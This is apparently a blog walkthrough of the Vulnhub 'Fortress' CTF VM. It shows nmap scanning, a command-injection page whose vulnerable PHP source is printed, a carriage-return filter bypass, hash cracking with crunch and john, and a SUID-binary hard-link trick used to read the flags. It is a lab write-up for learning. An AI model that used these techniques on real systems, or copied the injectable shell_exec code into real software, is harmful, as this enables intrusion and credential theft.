4 new VMs dropped on Vulnhub the other day which were created by members of the Vulnhub CTF team for the DefCon Toronto CTF.
I grabbed Fortress by superkojiman first, you can get it here: https://www.vulnhub.com/entry/dc416-2016,168/
Each VM has a landing page which describes the challenge and number of flags:
I. Discovery
I started off with an nmap scan and didn’t turn up anything other than the standard web and SSH ports.
root@kali~# nmap -sV 172.16.94.143 Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2016-12-06 09:59 EST Nmap scan report for 172.16.94.143 Host is up (0.00040s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2 (FreeBSD 20160310; protocol 2.0) 80/tcp open http Apache httpd 2.4.23 ((FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27) 443/tcp open ssl/http Apache httpd 2.4.23 ((FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27) MAC Address: 00:0C:29:D5:71:50 (VMware) Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 17.06 seconds
I ran Nikto next but did not get anything back so fired up Dirbuster which turned up a scanner.php page pretty quickly.

II. Command Injection

Firing up Burp and sending the request to repeater screams command injection.

Bit of a troll here, tried several tactics and all gave me this result.

Eventually I found that a carriage return would bypass the filter.
Here is the contents of scanner.php which shows the characters being filtered.
<html>
<head>
<title>S C A N N 3 R</title>
<link rel="stylesheet" href="styles.css" type="text/css" />
</head>
<body>
<div class="container">
<form method="POST" action="">
<input class="form" type="text" name="host" value="127.0.0.1" />
<input class="button" type="submit" value="Scan Target" />
</form>
<?php
if(isset($_POST['host'])) {
$cmd = "/usr/local/bin/nmap -F -sT ".$_POST['host'];
echo "<pre>Command: $cmd\n\n</pre>";
if (strpos($cmd, ";") !== FALSE || strpos($cmd, "|") !== FALSE || strpos($cmd, "&") !== FALSE) {
echo "<pre>Nope. Good try though... ?</pre>\n";
} else {
$output = shell_exec($cmd);
echo "<pre>$output</pre>";
}
}
?>
<img class="logo" src="logo.png">
</div>
</body>
</html>
</pre>
<img class="logo" src="logo.png">
</div>
</body>
</html>
I issued a quick command to locate all 3 flags, next I set out to grab each one.
find / -name flag.txt /usr/home/vulnhub/flag.txt /usr/home/craven/flag.txt
Flag 1
I found flag 1 hiding in the web root with the following commands.
ls
index.html
k1ngd0m_k3yz
logo.png
s1kr3t
scanner.php
styles.css
ls s1kr3t
flag.txt
cat s1kr3t/flag.txt
FLAG{n0_one_br3aches_teh_f0rt}
Flag 2
For flag 2 I had to dig around the file system a bit more and figure out a password to SSH in. I issued the following commands which confirmed that I had to gain access as the ‘craven’ user to read the flag and also gave me a hint and reminder file.
ls -la /usr/home/craven/ drwxr-xr-x 2 craven craven 512 Nov 9 19:58 . drwxr-xr-x 4 root wheel 512 Nov 5 01:59 .. -rw-r--r-- 1 craven craven 1055 Nov 5 01:59 .cshrc -rw------- 1 craven craven 5 Nov 7 20:24 .gdb_history -rw-r--r-- 1 craven craven 60 Nov 7 20:36 .gdbinit -rw-r--r-- 1 craven craven 254 Nov 5 01:59 .login -rw-r--r-- 1 craven craven 163 Nov 5 01:59 .login_conf -rw------- 1 craven craven 379 Nov 5 01:59 .mail_aliases -rw-r--r-- 1 craven craven 336 Nov 5 01:59 .mailrc -rw-r--r-- 1 craven craven 802 Nov 5 01:59 .profile -rw------- 1 craven craven 281 Nov 5 01:59 .rhosts -rw-r--r-- 1 craven craven 978 Nov 5 01:59 .shrc -r-------- 1 craven craven 46 Nov 6 01:30 flag.txt -rw-r--r-- 1 craven craven 119 Nov 5 02:23 hint.txt -rw-r--r-- 1 craven craven 77 Nov 5 02:20 reminders.txt cat /usr/home/craven/hint.txt Keep forgetting my password, so I made myself a hint. Password is three digits followed by my pet's name and a symbol. cat /usr/home/craven/reminders.txt To buy: * skim milk * organic free-run eggs * dog bone for qwerty * sriracha
OK, it looks like I need to create a wordlist with 3 numbers, the pet name of qwerty and a special character. The Crunch tool can do this for me. The command below gives me only 10 character long results starting with 3 digits, followed by the pet name and a special character.
crunch 10 10 -t %%%qwerty^ > craven.txt Crunch will now generate the following amount of data: 363000 bytes 0 MB 0 GB 0 TB 0 PB Crunch will now generate the following number of lines: 33000
Now what can I use this for since the instructions said no SSH bruteforcing is needed? Back to the webroot I found snippets from the /etc/passwd and /etc/master.passwd (which is the FreeBSD shadow file equivalent) files.
unshadow passwd shadow > to_crack cat to_crack craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002:User &:/home/craven:/bin/sh john --wordlist=craven.txt to_crack john --show to_crack craven:931qwerty?:1002:1002:User &:/home/craven:/bin/sh 1 password hash cracked, 0 left
ls k1ngd0m_k3yz master passwd cat k1ngd0m_k3yz/passwd craven:*:1002:1002:User &:/home/craven:/bin/sh cat k1ngd0m_k3yz/master craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002::0:0:User &:/home/craven:/bin/sh
I saved down the files, unshadowed them and threw the file into John with my fancy wordlist.
unshadow passwd shadow > to_crack cat to_crack craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002:User &:/home/craven:/bin/sh john --wordlist=craven.txt to_crack john --show to_crack craven:931qwerty?:1002:1002:User &:/home/craven:/bin/sh 1 password hash cracked, 0 left
With that password I was able to SSH in and grab the second flag.
ssh -l craven 172.16.94.143
Password for craven@fortress:
$ pwd
/usr/home/craven
$ cat flag.txt
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}
Flag 3
The third and final flag was in the /home/vulnhub directory along with a SUID binary.
$ cd /home/vulnhub $ ls flag.txt reader $ ls -lah total 56 drwxr-xr-x 2 vulnhub vulnhub 512B Nov 8 20:27 . drwxr-xr-x 4 root wheel 512B Nov 5 01:59 .. -rw-r--r-- 1 vulnhub vulnhub 1.0K Nov 1 23:43 .cshrc -rw-r--r-- 1 vulnhub vulnhub 254B Nov 1 23:43 .login -rw-r--r-- 1 vulnhub vulnhub 163B Nov 1 23:43 .login_conf -rw------- 1 vulnhub vulnhub 379B Nov 1 23:43 .mail_aliases -rw-r--r-- 1 vulnhub vulnhub 336B Nov 1 23:43 .mailrc -rw-r--r-- 1 vulnhub vulnhub 802B Nov 1 23:43 .profile -rw------- 1 vulnhub vulnhub 281B Nov 1 23:43 .rhosts -rw-r--r-- 1 vulnhub vulnhub 978B Nov 1 23:43 .shrc -r-------- 2 vulnhub vulnhub 26B Nov 8 20:08 flag.txt -rwsr-xr-x 1 vulnhub vulnhub 8.8K Nov 8 20:15 reader
The reader binary asks for a file, I fed it the flag.txt and of course it wouldn’t read it.
$ ./reader ./reader [file to read] $ ./reader flag.txt Checking file type... Checking if flag file... Nope. Can't let you have the flag.
I pulled it down to take a look offline. Since we have SSH access its easy with SCP.
scp craven@172.16.94.143:/home/vulnhub/reader /var/www/html Password for craven@fortress: reader 100% 9022 6.5MB/s 00:00
I took the easy route here and also got a bit lucky. I ran strings against the binary and focused on this section.
%s [file to read] Checking file type... Symbolic links not allowed! Checking if flag file... flag Nope. Can't let you have the flag. Great! Printing file contents... Win, here's your flag:
So based on this it looked like I may be able to read the file if I point the binary at another file without ‘flag’ in the filename and creating with a symlink.
$ cd /tmp
$ln /home/vulnhub/flag.txt test
$ cd /home/vulnhub/
$ ./reader /tmp/test
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag:
FLAG{its_A_ph0t0_ph1ni5h}
Sweet, it worked! There are likely other paths but this worked for me.
Thanks to superkojiman for putting this CTF together and making it available via Vulnhub. As always thanks to g0tmi1k and the entire Vulnhub team for maintaining these resources.
